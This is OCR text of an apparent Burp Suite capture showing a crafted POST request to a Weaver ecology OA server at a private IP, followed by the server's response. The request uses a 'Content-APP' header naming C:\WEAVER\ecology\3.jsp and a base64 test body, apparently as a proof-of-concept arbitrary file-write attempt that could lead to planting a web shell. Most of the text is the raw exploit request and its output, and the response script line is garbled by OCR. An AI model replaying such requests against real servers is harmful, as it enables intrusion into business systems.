 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render MarkInfo
POST /page/style/mnav/conf/blue1.jsp HTTP/1.1
Host: 192.168.117.133
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.16 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language:
zh,en-US;q=0.9,en;q=0.8,zh-HK;q=0.7,zh-CN;q=0.6,zh-TW;q=0.
5
Cookie: ecology_JSessionId=abcd6fc0HnnZFaAKL13bx
Connection: close
Content-APP: C:\WEAVER\ecology\3.jsp
Content-Length: 8
MTIxMg==
HTTP/1.1 200 OK
Server: WVS
Cache-Control: private
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Set-Cookie: ecology_JSessionid=aaaIpcnyT8_L850tEb82x; path=/
Content-Type: text/html; charset=utf-8
Content-Length: 235
Connection: close
Date: Wed, 15 Dec 2021 09:01:22 GMT
<script
type='text/javascript'>try{top.location.href='/login/Login.jsp?gopage=&_rnd_=eed4
/Login.jsp?gopage=&_rnd_=79a7ba69-549e-4b53-83df-20ab9577b770';}</script>